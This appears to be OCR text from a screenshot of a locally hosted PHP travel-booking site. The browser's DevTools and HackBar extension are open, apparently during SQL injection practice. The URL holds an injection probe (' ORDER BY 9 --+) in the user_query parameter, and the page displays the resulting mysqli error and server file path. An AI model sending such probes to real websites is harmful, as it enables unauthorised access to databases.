 localhost/travel/results.php?user_query=%27%20ORDER%20BY%209%20--+%20&search=Search
H
TRAVEL BIRD
Around the World, travel to many places ....
YOUR VACATIONS
TO ANYWHERE
YOU WANT!
Home All Packages My Account Sign Up Shopping Cart Contact Us Search all Search
Categories
Welcome Guest! Shopping Cart- Total Items: Total Price: Go to Cart
Business
Economy
Warning: mysqli_fetch_array() expects parameter 1 to be mysqli_result, bool given in
D:\phpstudy_pro\WWW\travel\results.php on line 41
DevTools is now available in Chinese Don't show again Always match Chrome's language Switch DevTools to Chinese
Elements Console Sources Network Performance Memory Application Privacy and security Lighthouse Recorder HackBar Console
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
top
Filter
Default levels No Issues
URL
http://localhost/travel/results.php?user_query=' ORDER BY 9 --+ &search=Search